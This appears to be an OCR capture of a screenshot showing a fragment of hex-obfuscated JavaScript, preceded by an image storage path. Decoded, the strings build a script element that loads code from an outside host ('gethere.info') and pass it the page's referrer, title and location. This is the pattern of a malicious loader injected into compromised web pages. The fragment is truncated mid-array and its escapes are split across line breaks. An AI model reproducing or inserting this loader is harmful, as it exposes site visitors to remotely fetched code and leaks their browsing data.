
var _0xd052=
["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x
6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\
x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\
x6F\x2F\x6B\x74\x2F\x3F\x33\x63\x58\x66\x71\x6B\x26\x73\
x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x6
6\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\
x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x
65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x
61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\
x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x74","\x63\x75\x72\x
72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65